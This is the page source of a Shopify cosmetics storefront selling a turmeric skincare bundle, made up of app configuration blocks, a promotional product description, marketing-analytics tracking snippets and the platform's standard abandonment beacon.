    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount}}", money_with_currency_format: "${{amount}} USD", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  
  

<script type="text/javascript">
  
    window.SHG_CUSTOMER = null;
  
</script>







<!-- BEGIN app block: shopify://apps/tabs-studio/blocks/global_embed_block/19980fb9-f2ca-4ada-ad36-c0364c3318b8 -->
<style id="tabs-by-station-custom-styles">
  
  
</style>

<script id="station-tabs-data-json" type="application/json">{
  "globalAbove": null,
  "globalBelow": null,
  "proTabsHTML": "",
  "productTitle": "Turmeric Bundle",
  "productDescription": "\u003cp\u003eThere is a reason why these are our best-selling products… you’re going to smooth, brighten, and even your skin 5x faster! ⭐️\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eThis bundle is our best sellers put together- Turmeric body washes, Penetrate mask, Get even, Turmeric bar, Citrus scrub. \u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003ePerfect For ✨\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eBrighten skin tone- dark spots \u0026amp; hyperpigmentation \u003c\/li\u003e\n\u003cli\u003elightens scars and blemishes\u003c\/li\u003e\n\u003cli\u003eReduces redness \u003c\/li\u003e\n\u003cli\u003eEvens texture \u003c\/li\u003e\n\u003cli\u003e prevents ingrown hairs \u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003eHOW TO USE \u003c\/h4\u003e\n\u003cp\u003e1. Penetrate Mask 🍯: 15 minutes before hopping in the shower, apply an even layer to your desired area you want to see brighten, even, or smoothen. \u003c\/p\u003e\n\u003cp\u003e2. Turmeric Body Wash ✨: Get in the shower, and rinse off the Penetrate Mask. Using wet hands, pour out a small dime-sized amount of the wash and wash your entire body. This is an everyday must-have. \u003c\/p\u003e\n\u003cp\u003e3. Turmeric Bar ⚡️: If you are looking for a more gentle option for sensitive skin, this bar will suit you best. This is perfect to use to wash your vagina! \u003c\/p\u003e\n\u003cp\u003e4. Citrus Scrub 🍋: While showering, take out a small amount of scrub onto wet hands, and exfoliate your entire body or spots you want focused on. Rinse. \u003c\/p\u003e\n\u003cp\u003e5. Get Even ⭐️: Once you’re out of the shower and dried. Apply the spot treatment onto the desired area or mix it on with your lotion for a full body treatment. Be careful as it stains not to put too much on the skin. \u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch4\u003eMAIN INGREDIENTS \u003c\/h4\u003e\n\u003cp\u003e\u003cstrong\u003ePenetrate mask: \u003c\/strong\u003eTurmeric powder, Honey powder, Aloe Vera, Glycerin.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTurmeric Body Wash\u003c\/strong\u003e: Coconut oil, Grapeseed oil, Sweet almond oil, Kojic acid, Kojic acid, Lemon essential oil, Water, Decyl Glucoside, Cocamidopropyl Betaine, Phenoxyethanol, Hydrolyzed Wheat Protein, Provitamin B5, Xanthan Gum, Tetrasodium Glutamate Diacetate\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eTurmeric Bar\u003c\/strong\u003e: \u003cspan\u003eTurmeric Powder, Coconut Oil, Palm Oil, Safflower Oil, Glycerine, Shea Butter, Purified Water, Sodium Hydroxide, Sorbitol, Sorbitan oleate, Propylene Glycol, Oat protein, Titanium Dioxide.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCitrus Scrub:\u003c\/strong\u003e Fine Sea Salt, Organic Jojoba Seed Oil, Organic Coconut Oil, Organic Shea Butter, Organic Neem Seed Oil, Organic Turmeric Root Powder, Organic Mustard Seed Powder, Vitamin E, Sunflower Seed Oil, Organic Rosemary Leaf Extract, Organic Sunflower Seed Oil, Organic Grapefruit Oil\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGet Even: \u003c\/strong\u003e\u003cspan\u003eTurmeric Powder, Kojic Acid, Lemon essential oil, Organic Aloe Leaf Juice, Organic Coconut Oil, Emulsifying Wax, Stearic Acid, Cetyl Alcohol, Hydroxyethyl Cellulose, Phenoxyethanol, Glycerin, Tetrasodium Glutamate Diacetate\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eSHIPPING \u003c\/span\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cspan\u003eDue to the high influx of orders… please allow 1-2 weeks of processing time, so we can get orders shipped out ASAP. \u003cbr\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThank you so much for all your support:) we love you. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e",
  "icons": []
}</script>

<script>
  document.documentElement.classList.add('tabsst-loading');
  document.addEventListener('stationTabsLegacyAPILoaded', function(e) {
    e.detail.isLegacy = true;
    });

  document.addEventListener('stationTabsAPIReady', function(e) {
    var Tabs = e.detail;

    if (Tabs.appSettings) {
      Tabs.appSettings = {"default_tab":false,"default_tab_title":"Description","show_stop_element":false,"layout":"breakpoint","layout_breakpoint":768,"deep_links":true,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"start_tab_element":"h4","stop_tabs_element":"h6"};
      Tabs.appSettings = {lang: 'en'};

      
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QYjkSi/klaviyo.js?company_id=QYjkSi"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.72"},"rating_count":40};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = "4.8"
          MetafieldLooxCount = 989

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Turmeric Bundle",
          ProductID: 7141561991257,
          Categories: ["BUNDLE \u0026 SAVE","Dark Spots","Dark Spots","Favorites","Rollie","Shop","Shop All","Turmeric collection"],
          ImageURL: "https://lizacosmeticsline.com/cdn/shop/products/bundlestudiocopy_1_grande.jpg?v=1738012682",
          URL: "https://lizacosmeticsline.com/products/turmeric-bundle",
          Brand: "llizacosmeticsline",
          Price: "$79.99",
          Value: "79.99",
          CompareAtPrice: "$120.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/ecomrise-upsell-bundle/blocks/app-embed/acb8bab5-decc-4989-8fb5-41075963cdef --><meta id="er-bundle-script" content="https://cdn.shopify.com/extensions/019be8ec-afde-7e9d-8458-7bb382b8d1d5/ecomrise-upsell-bundle-181/assets/product_bundles.js">
<meta id="er-bundle-css" content="https://cdn.shopify.com/extensions/019be8ec-afde-7e9d-8458-7bb382b8d1d5/ecomrise-upsell-bundle-181/assets/product_bundles.css">
<meta id="er-cart-upsell-script" content="https://cdn.shopify.com/extensions/019be8ec-afde-7e9d-8458-7bb382b8d1d5/ecomrise-upsell-bundle-181/assets/cart_upsell.js">
<meta id="er-cart-upsell-css" content="https://cdn.shopify.com/extensions/019be8ec-afde-7e9d-8458-7bb382b8d1d5/ecomrise-upsell-bundle-181/assets/cart_upsell.css">

<script>
	window.EComRise = window.EComRise || {};

	(function() {
		this.enableEmbed = true;
		this.installed_apps = {
			'volume_discounts' :true,
			'product_bundles' :false,
			'cart_upsell' : true,
			'buyx_gety' :true,
			'shoppable_video' :false,
		}
		this.shop = this.shop || {};
		this.shop.analytics =false;
		this.shop.permissions ={};
		this.shop.plan = 2;
		this.settings = this.settings || {};
		this.settings.baseUrl = '/';
		this.data = {};this.data.volume_discount = {
				data : [{"id":"688afde199173719f508f872","status":"active","title":"Offer #1","discount_method":"shopify_function","active_date":"2025-07-31T05:20:01.038000Z","end_date":null,"apply_to":[{"id":6598925123673,"image":"https://cdn.shopify.com/s/files/1/0274/8812/5017/products/yonilifestylecopy.jpg?v=1738011775","handle":"cookie-oil","title":"Yoni Oil","variants":[{"id":"gid://shopify/ProductVariant/42552086528089","price":"25.00","compareAtPrice":null},{"id":"gid://shopify/ProductVariant/42552086560857","price":"45.00","compareAtPrice":null},{"id":"gid://shopify/ProductVariant/42552086593625","price":"85.00","compareAtPrice":null}]}],"rules":[{"quantity":"1","value":"0","type":"PERCENTAGE","featured":false,"thumbnail":"https://cdn.shopify.com/s/files/1/0274/8812/5017/files/Untitled_design_70.png?v=1753933767","highlight_icon":"hidden","title":"1 Bottle","label":null},{"quantity":"2","value":"5.00","type":"FIXED_AMOUNT","featured":false,"thumbnail":"https://cdn.shopify.com/s/files/1/0274/8812/5017/files/Untitled_design_71.png?v=1753933800","highlight_icon":"hidden","label":"$5 OFF"},{"quantity":4,"value":"15.00","type":"FIXED_AMOUNT","featured":false,"thumbnail":"https://cdn.shopify.com/s/files/1/0274/8812/5017/files/Untitled_design_72.png?v=1753933819","highlight_icon":"hidden","label":"$15 OFF"}],"apply_type":"product","settings":{"heading":null,"text_locales":[],"layout":"list_new","list_template":"1","bg_color":"#ffffff","width":"100%","min_width":400,"box_alignment":"flex-start","padding":15,"show_heading":true,"heading_style":"2","heading_alignment":"center","image_width":100,"image_height":"auto","image_height_custom":91,"image_size":"contain","image_border_radius":8,"image_bg":"#ffffff","hide_action_btn":false,"btn_typo":{"font_size":"14px","color":"#ffffff","text_transform":"uppercase","font_weight":"600","letter_spacing":"3px"},"action_btn_bg":"#2f992d","action_btn_border_radius":4,"btn_animation":"none","rule_gap":18,"rule_font_size":16,"rule_border_radius":10,"rule_color":"#000000","rule_bg":"#ffffff","rule_border_color":"#e9e9e9","title_typo":{"font_size":"16px","font_weight":"600"},"subtitle_typo":{"font_size":"13px","color":"#585555","font_style":"italic"},"label_typo":{"font_size":"13px","color":"#fff","font_weight":"600","text_transform":"uppercase"},"label_bg":"#fe9fee","rule_auto_selected":true,"rule_selected_color":"#000000","rule_selected_bg":"#fcf2f2","rule_selected_border_color":"#ed2424","rule_selected_radio_color":"#000000","rule_featured_badge_effect":"yes","rule_featured_badge_effect_color":"#ffffff","rule_selected_featured_badge_effect_color":"#ffffff","rule_featured_badge_font_size":12,"rule_featured_badge_border_radius":0,"rule_featured_badge_color":"#ffffff","rule_featured_badge_bg":"#ed2424","rule_selected_featured_badge_color":"#ffffff","rule_selected_featured_badge_bg":"#000000","rule_on_offer_price":false,"rule_on_offer_total_price":true,"total_price_type":"price","rule_on_offer_reduction_badge":true,"price_normal_typo":{"font_size":"12px","color":"#000","text_transform":"uppercase","text_decoration":"line-through"},"price_sale_typo":{"font_size":"14px","color":"#fc0510","text_transform":"uppercase","font_weight":"700"},"price_item_text_typo":{"font_size":"12px","color":"#000"},"rule_reduction_badge_font_size":12,"rule_reduction_badge_border_radius":10,"rule_reduction_badge_color":"#ffffff","rule_reduction_badge_bg":"#f18506","rule_selected_reduction_badge_color":"#ffffff","rule_selected_reduction_badge_bg":"#f18506","grid_border_color":"#d5d5d5","rule_variant_on":false,"seperator_variants":false,"option_name_typo":{"font_size":"13px","color":"#000","font_weight":"600"},"rule_variant_preselect":true,"rule_variant_font_size":14,"rule_variant_border_radius":20,"grid_heading_color":"#000000","grid_heading_bg":"#d9edf7","grid_heading_font_size":16,"grid_heading_alignment":"center","grid_body_color":"#000000","grid_body_price_color":"#fd0000","grid_body_bg":"#ffffff","grid_body_font_size":14,"grid_body_alignment":"center"},"redirect":"PAGE_CURRENT","theme":null,"visible":{"type":"all","ctags":[]},"countries":[],"hasAnyTag":[]}],
				locale: {"discount":"Volume Discount","text_atc":"Choose this deal","text_min_qty":"Minimum quantity","text_offer":"Discount","text_total":"Total","text_off":"Off","text_buy":"Buy","text_rule":"Buy {quantity} with {value} off per item","text_rule_price_fixed":"Get each product for {value}","text_per_item":"Per item","text_atc_success":"All {quantity} products are added.","text_error":"Error","text_atc_error":"product is out of stock or technical errors happened."}
			};this.money_format = "${{amount}}";
		this.money_with_currency_format = "${{amount}} USD";
		this.currencyCodeEnabled = false;
		this.formatMoney = function(t, e) {
				const money_format = this.currencyCodeEnabled ? this.money_with_currency_format : this.money_format
				function n(t, e) {
						return void 0 === t ? e : t
				}
				function o(t, e, o, i) {
						if (e = n(e, 2),
						o = n(o, ","),
						i = n(i, "."),
						isNaN(t) || null == t)
								return 0;
						var r = (t = (t / 100).toFixed(e)).split(".");
						return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + o) + (r[1] ? i + r[1] : "")
				}
				"string" == typeof t && (t = t.replace(".", ""));
				var i = ""
				, r = /\{\{\s*(\w+)\s*\}\}/
				, a = e || money_format;
				switch (a.match(r)[1]) {
				case "amount":
						i = o(t, 2);
						break;
				case "amount_no_decimals":
						i = o(t, 0);
						break;
				case "amount_with_comma_separator":
						i = o(t, 2, ".", ",");
						break;
				case "amount_with_space_separator":
						i = o(t, 2, " ", ",");
						break;
				case "amount_with_period_and_space_separator":
						i = o(t, 2, " ", ".");
						break;
				case "amount_no_decimals_with_comma_separator":
						i = o(t, 0, ".", ",");
						break;
				case "amount_no_decimals_with_space_separator":
						i = o(t, 0, " ");
						break;
				case "amount_with_apostrophe_separator":
						i = o(t, 2, "'", ".")
				}
				return a.replace(r, i)
		};
		if(window.Shopify && window.Shopify.designMode && window.top && window.top.opener){
        window.addEventListener("load", function(){
            window.top.opener.postMessage({
                action: "ecomrise:loaded",
            }, "*");
        });
    }}.bind(window.EComRise)());

document.addEventListener('DOMContentLoaded', function() {
	(async function() {
		const scripts = [];
		function addScriptIfEnabled(condition, scriptConfigs) {
				if (condition) {
						scripts.push(...scriptConfigs);
				}
		}if (scripts.length) {
				try {
						const asyncLoad = scripts.map(s => loadScript(s.el.content, s.id, s.type));
						await Promise.all(asyncLoad);
				} catch (error) {
						console.error('Error loading scripts:', error);
				}
		}

		async function loadScript(src, id, type = "script") {
				return new Promise((resolve, reject) => {
						const existingScript = document.getElementById(`${type}${id}`);

						if (existingScript) {
								resolve();
								return;
						}

						const script = document.createElement(type === 'script' ? 'script' : 'link');

						if (type === "script") {
								script.src = src;
								script.type = 'text/javascript';
						} else {
								script.href = src;
								script.rel = "stylesheet";
						}

						script.id = `${type}${id}`;
						script.onerror = (error) => reject(new Error(`Failed to load ${type}: ${src}`));

						if (type === 'script') {
								script.onload = () => {
										replaceEmbeddedBundles();
										resolve();
								};
						} else {
								script.onload = resolve;
						}

						document.head.appendChild(script);
				});
		}

		function replaceEmbeddedBundles() {
				const embeds = document.querySelectorAll(".er-bundle-element-embed");
				embeds.forEach(function (embed) {
						const id = embed.dataset.id;
						if (!id) return;

						const bundle = document.createElement("er-product-bundle");
						bundle.setAttribute("data-bundle-id", id);
						embed.outerHTML = bundle.outerHTML;
				});
		}
		})();})
</script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc76a-106b-751f-9c25-43ddd98bfc27/tabs-studio-27/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be8ec-afde-7e9d-8458-7bb382b8d1d5/ecomrise-upsell-bundle-181/assets/ecomrise.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be8ec-afde-7e9d-8458-7bb382b8d1d5/ecomrise-upsell-bundle-181/assets/ecomrise.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/app-embed-block.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/ed39c03d-9f9f-474e-bf10-6bcd36b46de1/subscriptions-78/assets/styles-embed.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27488125017,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
